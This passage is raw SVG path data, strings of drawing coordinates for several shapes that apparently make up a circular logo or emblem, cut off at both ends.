.63,.9-1.36,1.75-2.59,2.56-3.85,.29-.45,.64-.76,1.2-.77l2.52-.4c1.65,.23,3.33,.24,4.96,.61,.2,.3,.51,.22,.8,.22l1.63,.45c.31,.2,.56,.59,1.02,.34,1.07,.45,2.15,.86,3.2,1.34,1.75,.8,3.42,1.76,5.01,2.84,.39,.27,.69,.4,.56-.3,.6-.18,.67-.74,.84-1.22ZM57.16,132.33c.93,1.08,1.79,2.11,3.41,2.37,4.79,.77,9.55,1.69,14.44,1.5,1.55-.06,2.85-.6,4.03-1.55,2.41-1.94,4.23-4.37,5.82-6.98,6.24-10.22,9.31-21.45,10.48-33.28,.66-6.67,.94-13.35,1.17-20.04,.02-.72,.21-1.13,.93-1.42,2.52-1.03,5.11-1.28,7.78-.96,3.94,.48,7.58,1.86,11.02,3.79,.33,.19,.59,.46,1.05,.08,3.37-2.73,4.86-8.6,3.1-12.56-2.63-5.93-5.37-11.79-9.53-16.9,.18-.01,.32-.06,.45-.03,.26,.06,.52,.14,.76,.23,3.06,1.18,5.83,2.86,8.2,5.12,.67,.64,1.04,.52,1.61-.04,2.5-2.46,3.05-5.5,2.84-8.87q-1.49,1.07-3,.03c-2.35-1.61-4.84-2.98-7.5-4.01-3.06-1.18-6.2-1.9-9.51-1.52-.33,.04-.68,0-.9,.33-1.54,2.31-3.09,4.61-3.89,7.32-.09,.29-.07,.49,.15,.72,1.96,2.09,3.41,4.54,4.86,6.98,1.64,2.76,3.28,5.52,4.14,8.65,.31,1.13,.23,1.25-.85,1-3.75-.87-7.5-.87-11.25-.08-.7,.15-.76-.18-.78-.74-.22-5.49-.68-10.95-1.22-16.41-.14-1.44-.28-2.89-.42-4.43,.65,.25,1.02,.61,1.3,1.08,.1,.17,.21,.4,.45,.29,.23-.11,.12-.35,.09-.54-.18-1.28-.68-2.44-1.3-3.56-.17-.3-.44-.37-.74-.45-4.4-1.16-8.84-2.14-13.27-3.13-.55-.12-.75-.11-.64,.59,.78,5.02,1.45,10.06,1.99,15.12,.51,4.76,.92,9.53,1.01,14.31,0,.37,.19,.81-.32,1.06-.98,.48-1.96,.98-2.93,1.46-.15-.27-.03-.45,.02-.64,.78-3.34,1.22-6.72,1.05-10.15-.22-4.58-1.3-8.92-3.76-12.85-.32-.51-.58-1.09-1.13-1.39-3.92-2.13-7.95-3.97-12.39-4.78-.34-.06-.66-.07-.98,.05-1.94,.72-3.91,1.42-5.63,2.59-.63,.43-.99,.38-1.33-.23-.42-.73-.89-.63-1.55-.27-3.46,1.92-6.47,4.4-9.2,7.22-6.92,7.15-11.53,15.68-14.78,25-1.76,5.04-2.75,10.2-2.02,15.57,.49,3.59,1.76,6.85,4.28,9.54,.42,.45,.82,.92,1.54,1.02,4.71,.64,9.41,1.31,14.11,2.01,1.99,.29,3.97,.83,5.85-1.03-1.61,9.36-2.55,18.38-.18,27.4-.34,.76-.37,1.53-.21,2.34,.38,1.93,1.73,3.05,3.27,4.02ZM99.43,48.87c.24,3.02,.47,6.04,.71,9.06,.11,1.37,.11,1.38,1.5,1.31,1.37-.07,2.74,.03,4.26,.21-1.87-3.86-3.94-7.34-6.46-10.58Z"/><path d="M123.89,38.96c-.17,.48-.23,1.04-.84,1.22-.24-.23-.49-.45-.72-.69-8.64-8.99-19.07-14.72-31.31-17.13-2.76-.54-5.55-.76-8.34-1.04-.05-.19-.18-.27-.37-.27-1.94,0-3.87,0-5.81,0v.12l1.47,.11c-.46,.05-.92,.11-1.39,.14-8.2,.48-16,2.51-23.27,6.32-12.45,6.52-21.52,16.24-27.14,29.14-2.69,6.19-4.19,12.7-4.64,19.4-.2,3.02-.1,6.1,.25,9.16,2.18,18.96,11.38,33.53,27.31,43.92,1.61,1.05,3.26,2.08,5.09,2.73,.39,.85,1.2,1.45,1.41,2.4-5.03-2.1-9.55-5.03-13.75-8.48-.95-.78-1.93-1.54-2.74-2.47-.03-.65-.4-.92-1.02-.87l-.58-.57-.19-.25-.22-.27c.02-.48-.19-.73-.69-.71-3.83-3.88-6.93-8.31-9.48-13.11-12.56-23.59-7.73-53.07,11.69-71.43,5.63-5.32,11.99-9.5,19.21-12.33,2.42-.95,4.86-1.82,7.41-2.34,.11,.55,.45,.21,.69,.16,1.42-.26,2.79-.74,4.26-.85,.76-.05,1.62-.08,2.27-.67,1-.16,1.99-.38,3.02-.29,.82,.26,1.64,.51,2.4-.14,1.34-.12,2.69-.13,4.03,0,.77,.65,1.59,.41,2.41,.13,4.64,.18,9.14,1.12,13.56,2.49,7.6,2.35,14.45,6.09,20.52,11.22,1.92,1.63,3.84,3.29,5.48,5.22Z"/><path d="M83.32,139.56c-.63-.45-1.35-.06-2.12-.28,.51-.45,.89-.97,1.53-1.16,.1,0,.2,.01,.3,0,14.86-.92,27.64-6.54,38.23-17.02,6.83-6.76,11.66-14.76,14.55-23.94,1.48-4.72,2.25-9.56,2.6-14.48,.23-.05,.33-.19,.33-.42,0-1.65,0-3.31,0-4.96-.16,.42-.14,.84-.17,1.26-.07,1.25,.18,2.51-.14,3.75,0-.33-.03-.67-.02-1,.23-9.41-1.65-18.38-5.72-26.88-1.07-2.23-2.26-4.39-3.69-6.5l-.27,.65c-.08-.75,.3-1.45,.2-2.21-.04-.32,.21-.44,.5-.47,2.96,4.05,5.15,8.51,6.88,13.2,1.6,4.32,2.69,8.77,3.19,13.34,.46,4.24,.73,8.51,.19,12.76-.44,3.39-1.04,6.75-1.87,10.08-2.67,10.69-8.22,19.65-15.95,27.37-.09,.09-.21,.16-.32,.23-.31-.02-.49,.1-.47,.44-3.66,3.63-7.82,6.57-12.32,9.04-7.53,4.13-15.59,6.49-24.15,7.16-.43,.03-.87,.01-1.3,.02Z"/><path d="M72.46,20.33c-.64,.59-1.51,.61-2.27,.67-1.47,.1-2.84,.59-4.26,.85-.24,.04-.58,.39-.69-.16,2.37-.61,4.77-1.14,7.22-1.35Z"/><path d="M77.89,19.9c-.77,.65-1.59,.4-2.4,.14l2.4-.14Z"/><path d="M84.33,20.03c-.82,.27-1.64,.51-2.41-.13,.81-.05,1.61,.02,2.41,.13Z"/><path d="M38.09,122.69c.63-.04,.99,.22,1.02,.87l-1.02-.87Z"/><path d="M36.42,120.89c.5-.02,.71,.23,.69,.71-.23-.24-.46-.47-.69-.71Z"/><path d="M121.1,123.34c-.02-.34,.16-.46,.47-.44l-.47,.44Z"/><path d="M37.32,121.88l.19,.25-.19-.25Z"/><path class="cls-4" d="M54.09,125.96c-2.37-9.03-1.43-18.04,.18-27.4-1.88,1.86-3.87,1.33-5.85,1.03-4.7-.7-9.4-1.36-14.11-2.01-.72-.1-1.12-.57-1.54-1.02-2.52-2.68-3.79-5.94-4.28-9.54-.73-5.37,.27-10.53,2.02-15.57,3.25-9.32,7.86-17.85,14.78-25,2.73-2.83,5.74-5.31,9.2-7.22,.66-.37,1.14-.46,1.55,.27,.35,.6,.7,.65,1.33,.23,1.73-1.17,3.69-1.87,5.63-2.59,.32-.12,.64-.12,.98-.05,4.43,.8,8.47,2.64,12.39,4.78,.55,.3,.81,.88,1.13,1.39,2.47,3.93,3.54,8.27,3.76,12.85,.17,3.43-.27,6.81-1.05,10.15-.04,.19-.17,.37-.02,.64,.97-.49,1.95-.98,2.93-1.46,.5-.25,.32-.69,.32-1.06-.1-4.79-.5-9.55-1.01-14.31-.54-5.06-1.21-10.1-1.99-15.12-.11-.7,.09-.71,.64-.59,4.44,.99,8.88,1.97,13.27,3.13,.3,.08,.57,.15,.74,.45,.63,1.12,1.12,2.28,1.3,3.56,.03,.19,.14,.43-.09,.54-.24,.11-.35-.12-.45-.29-.28-.47-.65-.82-1.3-1.08,.15,1.54,.28,2.98,.42,4.43,.54,5.46,1,10.93,1.22,16.41,.02,.56,.08,.88,.78,.74,3.75-.79,7.5-.78,11.25,.08,1.08,.25,1.16,.13,.85-1-.86-3.13-2.51-5.89-4.14-8.65-1.45-2.44-2.9-4.89-4.86-6.98-.22-.23-.23-.43-.15-.72,.8-2.7,2.35-5.01,3.89-7.32,.22-.33,.58-.29,.9-.33,3.31-.39,6.45,.34,9.51,1.52,2.66,1.03,5.15,2.4,7.5,4.01q1.51,1.03,3-.03c.22,3.37-.34,6.42-2.84,8.87-.57,.56-.94,.68-1.61,.04-2.38-2.26-5.14-3.94-8.2-5.12-.25-.1-.5-.18-.76-.23-.12-.03-.26,.01-.45,.03,4.16,5.1,6.9,10.97,9.53,16.9,1.75,3.95,.27,9.83-3.1,12.56-.46,.37-.71,.1-1.05-.08-3.45-1.93-7.08-3.31-11.02-3.79-2.67-.32-5.26-.07-7.78,.96-.71,.29-.9,.69-.93,1.42-.23,6.69-.51,13.37-1.17,20.04-1.17,11.83-4.25,23.06-10.48,33.28-1.59,2.61-3.41,5.04-5.82,6.98-1.18,.95-2.49,1.49-4.03,1.55-4.89,.19-9.65-.73-14.44-1.5-1.63-.26-2.48-1.29-3.41-2.37-.05-.29-.45-.46-.34-.9,.56,.33,1.03,.63,1.52,.91,.23,.13,.57,.31,.73,.07,.2-.3-.12-.56-.35-.71-2.21-1.37-3.52-3.47-4.62-5.74Zm13.76-69.33c.01-2.51-.26-5-.78-7.46-.12-.57-.29-.62-.78-.36-2.23,1.19-4.29,2.6-6.03,4.45-1.18,1.26-2.12,2.67-2.6,4.35-.42,1.5-.41,1.5-1.87,.98-.09-.03-.18-.09-.28-.1-.76-.14-1.36-1.19-2.04-.83-.62,.34-.92,1.27-1.36,1.94-.07,.11-.15,.22-.22,.34-3.55,5.73-6.65,11.67-8.06,18.34-.72,3.38-.85,6.75,.42,10.07,.33,.85,.6,.96,1.38,.43,5.47-3.68,10.39-7.96,14.76-12.9,4.89-5.51,7.59-11.81,7.44-19.25Zm14.43,26.29c-7.94,6.07-13.4,13.72-15.35,23.6-1.34,6.81-.88,13.52,1.35,20.35,9.48-13.31,12.92-28.25,14-43.96Zm-36.83-15.1c.23-.38,.46-.73,.67-1.09,1.67-2.85,3.07-5.87,5.13-8.49,.22-.28,.76-.66,.44-.99-.36-.36-.96-.14-1.4,.12-.25,.15-.44,.4-.62,.64-2.08,2.72-3.53,5.74-4.3,9.08-.05,.2-.22,.43,.07,.72Zm-.26,1.64c0-.25,.05-.62-.24-.57-.69,.11-.53,.82-.75,1.26-.12,.23,.07,.46,.25,.43,.68-.08,.51-.75,.74-1.12Zm14.98,63.05c-.28-.02-.56,.12-.5,.27,.22,.58,.84,.56,1.33,.72,.21,.07,.46-.07,.37-.3-.21-.54-.83-.46-1.19-.69Z"/><path class="cls-1" d="M89.68,129.12c3.46-5.86,5.79-12.17,7.5-18.73,1.89-7.25,2.54-14.68,3.03-22.12,.23-3.44,.41-6.88,.42-10.32,0-.98,.37-1.39,1.33-1.58,2.73-.55,5.4-.3,8.03,.43,2.95,.82,5.74,2.01,8.28,3.73,.36,.24,.63,.49,1.12,.09,4.03-3.29,6.27-7.4,5.93-12.72-.08-1.31-.37-2.56-.9-3.78-1.27-2.91-2.67-5.76-4.1-8.59l.21-.17c.08,.06,.17,.11,.24,.17q1.72,1.57,3.72,.45c2.85,5.06,4.55,10.51,5.43,16.23,.86,5.53,.7,11.04-.19,16.55-.99,.67-2.04,1.2-3.22,1.52,.56-.76,1.23-1.42,1.54-2.32,.16-.46,.07-.88-.36-1.14-.45-.27-.83-.09-1.15,.28-.56,.65-.79,1.46-1.04,2.25-.09,.29-.13,.59-.37,.81-.15,.14-.34,.3-.53,.19-.23-.13-.08-.35,0-.53,.19-.42,.43-.83,.59-1.27,.18-.47-.3-1.9-.7-1.97-.69-.11-1.08,.34-1.38,.92-.36,.71-.78,1.4-1.19,2.09-.15,.25-.19,.61-.71,.72,.25-.97,.76-1.67,1.23-2.38,.21-.33,.54-.66,.23-1.08-.35-.48-.8-.19-1.18-.04-1.31,.54-2.34,1.41-3.06,2.63-.17,.29-.28,.66-.78,.69,0-.57,.28-.95,.5-1.35,.17-.31,.37-.74,.07-.91-.8-.47-.25-.8,0-1.21,.23-.36,.47-.74,.64-1.13,.24-.55,.81-1.24,0-1.66-.66-.34-.91,.45-1.24,.87-.08,.1-.13,.23-.21,.34-.22,.29-.5,.1-.73,.05-.4-.09-.15-.35-.1-.55,.04-.16,.09-.32,.12-.49,.08-.43,0-.85-.38-1.06-.42-.24-.67,.18-.91,.42-.35,.36-.69,.74-.94,1.16-.29,.5-.65,.68-1.22,.65-.97-.06-1.94-.06-2.91-.08-.24,0-.48-.01-.62,.23-.16,.28-.05,.6,.17,.71,.52,.28,.27,.51,.07,.83-.34,.54-.61,1.12-.74,1.74-.1,.48-.31,.87-.77,1.09-.04-.04-.08-.08-.13-.12,.17-.68,.43-1.31,.83-1.89,.21-.3,.49-.78-.09-.98-.71-.25-1.48-.58-1.91,.53-.19,.5-.67,.89-1.01,1.33-.05-.04-.1-.09-.15-.13,.34-.95,.95-1.76,1.47-2.61,.31-.51,.67-1,.95-1.53,.17-.32,.32-.73-.09-.99-.39-.25-.72,.03-.96,.31-.24,.28-.44,.59-.59,.92-.74,1.54-1.62,3-2.53,4.44-.34,.55-.67,1.15-1.4,1.35-.18-.6,.07-1.09,.23-1.59,.55-1.65,1.35-3.19,2.14-4.73,.18-.34,.44-.78-.07-1.05-.44-.24-.81,.08-1,.42-1.12,2.02-2.19,4.06-2.54,6.38-.11,.72-.07,1.46,.66,1.86,.69,.38,1.19-.16,1.69-.53,.17-.12,.32-.54,.6-.09,.38,.61,.73,.25,1.03-.08,.55-.59,1.06-1.22,1.76-2.02-.07,.46-.09,.66-.13,.85-.09,.53-.23,1.13,.28,1.48,.55,.38,.92-.16,1.28-.47,.31-.26,.46-.25,.69,.08,.41,.6,.97,.69,1.57,.29,.48-.32,.94-.68,1.42-1.03,.36,1.22,.45,1.28,1.59,.86,.21-.08,.35-.15,.5,.08,.31,.47,.53,.19,.76-.09,.41-.51,.83-1,1.4-1.69,0,.58-.04,.91,0,1.22,.1,.58,.56,1.01,1.05,.81,.81-.33,1.71,.53,2.44-.25,.03-.03,.22,.08,.34,.14,1.05,.48,1.54,.33,2.13-.67,.43-.73,.85-1.47,1.28-2.21-.04,.65-.31,1.19-.49,1.75-.22,.71,.18,1.43,.79,1.3,1.06-.23,2.13,.31,3.15-.22,.62-.32,1.28-.56,1.93-.83-.02,.23,0,.47-.06,.69-4.17,18.92-19.81,34.27-38.84,38.12-.24,.05-.5,.27-.72-.06Z"/><path class="cls-2" d="M82.68,21.32c2.79,.28,5.58,.5,8.34,1.04,12.25,2.41,22.67,8.14,31.31,17.13,.23,.24,.48,.46,.72,.69,.14,.7-.17,.57-.56,.3-1.59-1.08-3.26-2.04-5.01-2.84-1.05-.48-2.13-.9-3.2-1.34,.06-.36,.39-.8-.21-1-.58-.2-.56,.41-.81,.66l-1.63-.45c.66-.55,.88-1.18,.19-1.93,.41,0,.46,.59,.85,.26,.13-.11,.22-.22,.15-.42-.18-.52-1.16-.87-1.61-.53-.49,.38-.5,1.08-1.01,1.5-.21,.17,.49,.53,.63,.9-1.63-.37-3.31-.38-4.96-.61-.42-.26-.84-.54-1.27-.78-6.41-3.45-13.26-5.54-20.52-5.98-18.53-1.11-33.68,5.61-45.3,20.1-4.18,5.22-7.13,11.13-8.84,17.62-1.11,3.72-2.7,7.29-3.36,11.15-.05,.29-.08,.59-.12,.89-.12,.1-.12,.45-.41,.2-.24-.21-.19-.43-.06-.71,.78-1.66,.51-2.14-1.25-2.26-.17-.01-.34-.01-.5-.03-.33-.04-.49,.07-.53,.42-.05,.41,.13,.51,.5,.55,.56,.06,1.17-.08,1.85,.29-.72,.22-1.28,.4-1.86,.57-.33,.1-.6,.21-.6,.66,0,.41,.14,.61,.5,.74,.47,.17,.92,.43,1.4,.55,.6,.14,.7,.51,.63,1.02l-.25,.45c-.35,.06-.54,.53-.98,.36-.88-.44-1.25-.27-1.3,.61q-.07,1.3,1.26,1.25c.27-.01,.53-.04,.8-.06l.19,.07v.33c-.46,.03-.92,.04-1.39,.1-.34,.05-.87-.15-.81,.55,.05,.64,.5,.38,.82,.4,.46,.02,.93,0,1.39,.01l-.07,.24c-.49,.21-.97,.44-1.47,.64-.34,.14-.53,.31-.51,.73,.02,.49,.31,.61,.69,.69,.46,.09,.91,.19,1.37,.29h0l.18,.23c-.06,.44,.17,.89,0,1.33-.46,.06-.92,.13-1.39,.18-.32,.03-.49,.15-.42,.51,.05,.28,.08,.55,.47,.46,.2-.04,.41-.11,.49,.16,.11,.36-.18,.38-.39,.42-.39,.07-.34,.32-.29,.6,.06,.38,.31,.36,.59,.32,.53-.08,1.06-.15,1.58-.23,.1,.22-.04,.36-.19,.48-.27,.32,.39,.89-.26,1.07-.61,.16-.56-.34-.64-.73-.05-.22-.32-.18-.52-.19-.27,0-.31,.22-.32,.41-.03,.5,.15,.91,.54,1.22,.44,.35,.91,.32,1.41,.15,.27-.09,.37-.51,.75-.36l.23,.59c-.59,.12-1.19,.23-1.78,.37-.34,.08-.77,.07-.57,.67,.16,.51,.45,.32,.78,.27,.37-.06,.97-.47,1.06-.11,.14,.57-.6,.4-.95,.56-.29,.14-.67,.1-.52,.63,.13,.46,.38,.41,.75,.33,.48-.11,.91-.41,1.43-.33-.3,.53-.93,.56-1.37,.87-.22,.15-.51,.24-.36,.59,.11,.27,.16,.59,.58,.55,.2-.02,.44-.14,.67,.16-.09,.06-.18,.1-.26,.16-.31,.2-.61,.36-.42,.86,.2,.52,.52,.38,.88,.31,.46-.09,.92-.15,1.38-.24,.21-.04,.54,0,.4-.38-.08-.22-.04-.58-.46-.51-.18,.03-.37,.18-.54-.02,.13-.29,.64-.26,.59-.72-.06-.65-.69-.25-.98-.47,.18-.31,.74-.19,.59-.73-.12-.41-.36-.48-.72-.43l.41-1.02c.78,1.47,1.71,2.82,2.87,4.02,.22,.23,.37,.54,.55,.81,2.11,5.41,5.14,10.27,8.94,14.64,2.93,3.37,6.18,6.39,9.94,8.82,.45,.29,.46,.78,.55,1.23,.58,2.91,1.51,5.68,3.04,8.24-1.83-.66-3.48-1.68-5.09-2.73-15.92-10.39-25.12-24.96-27.31-43.92-.35-3.06-.46-6.14-.25-9.16,.45-6.7,1.94-13.21,4.64-19.4,5.62-12.9,14.69-22.62,27.14-29.14,7.28-3.81,15.07-5.85,23.27-6.32,.46-.03,.92-.09,1.39-.14,1.57,.01,3.14,.02,4.71,.03Zm-20.66,6.75c-.74,.29-1.26,.17-1.37-.72-.01-.1-.07-.19-.1-.28-.1-.28-.2-.47-.57-.31-.33,.14-.5,.28-.34,.66,.14,.33,.21,.71,.37,1.03,.17,.33,.1,1.02,.75,.79,.55-.19,1.45-.14,1.24-1.17,.3,.19,.44,.78,.99,.4,.49-.34,.03-.65-.02-.95-.06-.39-.24-.76-.37-1.14-.09-.26-.17-.5-.56-.35-.32,.13-.51,.23-.37,.64,.15,.46,.48,.89,.35,1.42Zm-23.29,16.67c.65-.38,1.21-.84,1.4-1.61,.59-.15,.86-.68,1.27-1.04,.24-.22,.09-.42-.04-.62-.08-.13-.25-.2-.33-.09-.65,.92-.96,.04-1.36-.26-.28-.21-.44-.58-.87-.12-.45,.49,.04,.6,.22,.86,.22,.31,.69,.41,.72,.88-.43,.7-.88,.73-1.44,.1-.2-.22-.42-.79-.93-.24-.56,.6,.15,.68,.34,.98,.29,.44,.99,.53,1.03,1.18-.57-.17-.93-.62-1.35-.99-.63-.56-.95-.44-1.07,.37-.62,.29-.93,.89-1.32,1.4-.33,.43,.21,.75,.36,.66,.66-.38,.87,.25,1.25,.47,.29,.16,.47,.45,.81,.03,.32-.4,.15-.6-.18-.77-.75-.39-.89-1.07-.94-1.81,.4,.34,.81,.69,1.21,1.03,.76,.63,.86,.59,1.2-.41Zm-7.02,6.24c-.83,.12-.88,.93-1.13,1.46-.17,.36,.51,.47,.82,.69,.3,.21,.64,.35,.95,.55,.26,.17,.43,.12,.56-.14,.1-.22,.28-.37,.02-.68-.48-.57-.83-1.25-1.23-1.89,.64,.02,1.04,.53,1.56,.8,.28,.15,.56,.37,.71-.07,.16-.46,.89-.73,.48-1.38-.12-.18-.34-.32-.46-.05-.4,.89-.81,.22-1.24,.04-.26-.11-.45-.51-.78-.28-.31,.22-.36,.58-.25,.95Zm18.47-17.09c.51,.54,.99,.31,1.44-.07,.22-.19,.7-.22,.49-.71-.28-.65-.58,.14-.89-.02-.07-.27,.5-.3,.25-.7-.29-.47-.56,.12-.86-.06,.18-.34,1.02-.64,.26-.99-.27-.13-.91,.42-1.32,.74-.38,.29,.09,.5,.17,.75,.13,.37,.61,.6,.47,1.09-.41-.05-.4-.48-.64-.68-.29-.23-.26-1.07-.97-.55-.7,.51,.11,.75,.22,1.11,.06,.21,.22,.42,.38,.58,.22,.22,.2,.76,.77,.55,.65-.24,.2-.68,.23-1.03Zm-13.67,78.95c.7,.64,.52,1.14-.24,1.56-.06,.03-.1,.08-.16,.12-.26,.2-.42,.38-.12,.71,.26,.3,.44,.31,.72,.05,.42-.38,.87-.72,1.3-1.09,.11-.1,.26-.16,.2-.39-.18-.63-1.07-1.14-1.72-.95,.32-.35,.4-.72,.11-1.14-.27-.38-.59-.66-1.07-.61-.5,.05-.75,.39-.78,.89-.04,.04-.08,.08-.13,.12-.37-.05-.74-.03-.6,.48,.15,.55,.52,1,1.14,.95,.98-.08,.69-.86,.61-1.51,.44,.19,.25,.79,.74,.81ZM108.7,31.62c.17-.2,.75-.25,.35-.69-.8-.88-1.47-.77-2.05,.26-.16,.29-.32,.58-.48,.87-.09,.15-.17,.33,.02,.43,.59,.32,1.12,.95,1.9,.41-.1,.66,.73,1.39,1.38,1.24,.22-.05,.32-.24,.2-.33-.89-.61-.18-1.11,.11-1.61,.19-.32,.21-.5-.12-.73-.35-.24-.49-.12-.7,.18-.3,.42-.41,.98-.9,1.26l-.77-.72c.58,.3,.81,.03,.94-.46,.04-.04,.08-.08,.12-.12Zm-2.2-1.21c.31,.17,.5,0,.66-.24,.09-.14,.03-.21-.08-.32-.83-.82-1.51-.7-2.06,.32-.18,.33-.2,.78-.63,.94-.13-.68,.41-1.13,.59-1.71,.07-.24,.28-.5-.11-.65-.26-.1-.53-.39-.72,.1-.06,.17-.13,.41-.42,.31-.34-.12-.24-.34-.12-.56,.2-.37-.09-.44-.32-.57-.35-.21-.48,0-.6,.26-.19,.43-.39,.85-.57,1.28-.12,.28-.42,.57,.07,.83,.41,.22,.61,.1,.75-.29,.06-.18,.19-.28,.38-.19,.17,.07,.26,.19,.18,.39-.48,1.16,.44,.71,.9,.78,.32,.72,.98,.87,1.65,.99,.09-.53,.54-.99,.35-1.58,.03-.03,.07-.07,.1-.1Zm-35.8-4.77c.12,.11,.27,.2,.36,.34,.25,.38,.59,.4,.96,.28,.51-.17,.22-.56,.2-.84-.05-.46-.16-.92-.24-1.38-.04-.22-.12-.39-.39-.34-.22,.04-.49,.02-.55,.33-.04,.21,.18,.43-.16,.81-.08-.16-.15-.31-.24-.45-.24-.41-.59-.51-1.02-.33-.49,.2-.15,.58-.14,.86,0,.33,.1,.66,.17,.98,.07,.31-.08,.79,.56,.69,.62-.09,.38-.49,.36-.82,.04-.04,.09-.08,.13-.12Zm-26.43,96.56s.07,.07,.11,.11c-.04,.12-.06,.27-.13,.37-.26,.37-.13,.64,.21,.82,.5,.26,.43-.26,.53-.46,.24-.47,.41-.98,.64-1.47,.12-.26,.08-.42-.13-.6-.22-.19-.41-.33-.68-.07-.17,.16-.38,.28-.61,.11,.11-.31,.6-.5,.21-.93-.38-.43-.7-.17-1.04,.05-.52,.35-1.05,.69-1.57,1.04,.5,1.03,.99,.25,1.5-.04,.12,.52-.71,.91-.05,1.39,.52,.38,.67-.25,1.02-.3ZM81.48,25.18l-.18-.03c0-.53-.01-1.07,0-1.6,0-.32-.07-.49-.44-.51-.39-.01-.54,.13-.54,.52,.01,.53-.01,1.07-.02,1.6,0,.2,0,.38,.25,.47,.64,.25,1.71-.12,1.99-.74,.24,.25,.02,.8,.56,.82,.53,.02,.37-.58,.76-.76-.07,.7,.28,.91,.91,.88,.4-.02,.8,.06,1.19,.11,.36,.04,.8,.19,.88-.35,.09-.56-.55-.15-.69-.47,.97-.27,.67-.61,.03-.96,.24-.2,.58,.07,.76-.21,.11-.17,.33-.45-.08-.52-.49-.09-1.02-.22-1.48-.11-.4,.1-.2,.64-.27,.98-.05,.25-.14,.45-.33,.58-.33-.55,.28-1.42-.63-1.72-.8-.26-.59,.68-1.01,.94-.04-.13-.08-.22-.09-.32-.08-.42-.18-.76-.74-.74-.59,.02-.46,.49-.56,.79-.14,.43-.2,.88-.3,1.33Zm18.84,3.12c0,.33,.01,.43,0,.53-.05,.34-.31,.68,.23,.92,.52,.23,.65-.17,.86-.43,.4-.49,.78-1,1.15-1.48-.83-.9-1,.2-1.43,.45-.25-.41,.37-.97-.34-1.25-.64-.25-.57,.55-.98,.6-.15-.14-.09-.31-.05-.46,.1-.44-.13-.67-.5-.69-.51-.03-.28,.42-.32,.66-.08,.49-.07,1-.12,1.5-.04,.33,.11,.48,.39,.6,.33,.14,.5-.01,.64-.28,.1-.17,.22-.32,.45-.67ZM25.19,72.89c-.46,.21-.66,.33-.88,.4-.44,.14-.52,.49-.49,.87,.04,.46,.45,.3,.71,.34,.49,.08,.99,.13,1.49,.18,.23,.02,.38-.07,.4-.33,.01-.22,.11-.46-.23-.56-.2-.06-.47,.08-.63-.23,.12-.06,.23-.14,.35-.18,.46-.15,.75-.42,.72-.94-.02-.4-.34-.37-.59-.37-.66,.02-1.36-.46-1.97,.02-.16,.13-.26,.67,.31,.71,.16,.01,.32,.03,.8,.09Zm2.05-8.58c.3-.11,.45-.2,.6-.22,.52-.05,.82-.33,.83-.82,.01-.54-.52-.39-.81-.51-.4-.17-.83-.24-1.24-.39-.33-.12-.41,.09-.49,.32-.08,.23-.16,.46,.18,.56,.22,.07,.47,.06,.65,.31-.26,.08-.51,.18-.76,.21-.43,.06-.52,.36-.59,.7-.1,.49,.33,.42,.57,.51,.47,.17,.96,.28,1.43,.43,.27,.09,.43,.03,.52-.27,.09-.29,.15-.52-.23-.62-.17-.05-.35-.11-.67-.21Zm20.23-30.65c-.57,.1-1.09,.48-1.5,1.02-.07,.1,1.35,1.95,1.48,1.96,.39,.04,1.47-1.15,1.47-1.62,0-.69-.66-1.37-1.46-1.36ZM30.7,101.59c.02-.79-.67-1.53-1.42-1.54-.72,0-1.35,.62-1.35,1.34,0,.81,.67,1.55,1.41,1.54,.72,0,1.34-.62,1.36-1.34ZM78.49,23.07c-.5,.03-1.24-.13-.97,.75,.2,.62-.72,1.73,.68,1.84,1.18,.09,1.74-.36,1.76-1.26,.02-.87-.49-1.33-1.48-1.33ZM41.46,120.95c.15-.12,.29-.21,.4-.32,.37-.38,.73-.77,1.1-1.16,.19-.2,.39-.38,.07-.65-.23-.19-.41-.49-.71-.09-.13,.18-.31,.4-.56,.13-.19-.21-.05-.37,.11-.5,.38-.29,.13-.48-.08-.71-.33-.37-.51-.07-.71,.14-.35,.36-.69,.73-1.03,1.09-.18,.19-.45,.37-.09,.64,.21,.16,.38,.54,.71,.13,.12-.16,.27-.32,.49-.15,.29,.23,.06,.38-.08,.57-.39,.5,.2,.57,.38,.88ZM57.78,29.71c0-.74-.61-1.34-1.34-1.35-.81,0-1.53,.66-1.53,1.42,0,.74,.6,1.33,1.34,1.35,.8,.02,1.53-.66,1.53-1.42Zm-6.35,96.44c-.01-.8-.69-1.45-1.49-1.43-.71,.02-1.34,.67-1.32,1.37,.01,.74,.76,1.43,1.54,1.42,.76-.01,1.29-.58,1.28-1.36Zm-20.81-20.32c.72,.04,1.37-.53,1.43-1.26,.06-.77-.6-1.55-1.35-1.59-.74-.04-1.38,.52-1.42,1.25-.05,.8,.59,1.56,1.34,1.6ZM93.61,27.32c.82,0,1.41-.58,1.39-1.37-.02-.76-.64-1.32-1.47-1.34-.8-.01-1.41,.59-1.39,1.38,.02,.75,.66,1.33,1.47,1.33ZM28.54,61.37c-.54,.18-.92-.17-1.35-.29-.24-.06-.46-.15-.56,.17-.07,.21-.31,.48-.01,.61,.6,.27,1.21,.65,1.89,.54,.55-.09,.79-.57,.88-1.09,.09-.51-.05-.93-.57-1.14-.37-.15-.76-.26-1.11-.43-.37-.18-.52-.06-.66,.29-.16,.41,.04,.5,.36,.63,.39,.17,.94,.11,1.14,.7ZM69.24,25.72c0-.76-.57-1.31-1.34-1.32-.88-.01-1.53,.58-1.52,1.38,0,.74,.6,1.32,1.35,1.34,.85,.02,1.53-.61,1.52-1.39Zm7.06-.14c-.37-.76-.63-1.55-1.11-2.16-.25-.31-.9-.27-1.09,.35-.15,.51-.28,1.03-.38,1.55-.04,.21-.26,.47-.01,.64,.23,.16,.57,.1,.74-.07,.35-.35,.62-.33,1.03-.09,.21,.12,.63,.13,.82-.22Zm-29.83,11.87c-.72-.42-1.33-.76-1.91-1.14-.33-.22-.57-.19-.88,.06-.34,.27-.31,.52-.16,.86,.16,.36,.25,.76,.43,1.11,.14,.27,.06,.78,.48,.76,.27-.02,.57-.3,.58-.71,0-.27,.21-.45,.47-.39,.47,.1,.6-.29,.99-.56Zm-8.31,80.12c1.09,1.53,1.06,1.49,2.4,.29,.63-.57,.67-.96,0-1.44-.27-.19-.42-.71-.87-.35-.52,.42,.35,.52,.2,.97-.25-.17-.62-.58-.81-.1-.18,.46-.67,.21-.91,.63Zm-12.33-51.31c.21-.48,.4-.91-.13-1.01-.49-.09-.32,.4-.43,.63-.45,.91-.1,1.33,.86,1.4,.3,.02,.59,.11,.88,.21,.58,.21,.64-.22,.67-.57,.03-.38,.54-.84-.03-1.16-.66-.37-.28,.61-.74,.59-.08-.22,.15-.55-.22-.68-.47-.17-.35,.39-.85,.59ZM64.1,26.2c.27-.21,.81-.3,.57-.76-.22-.43-.58,0-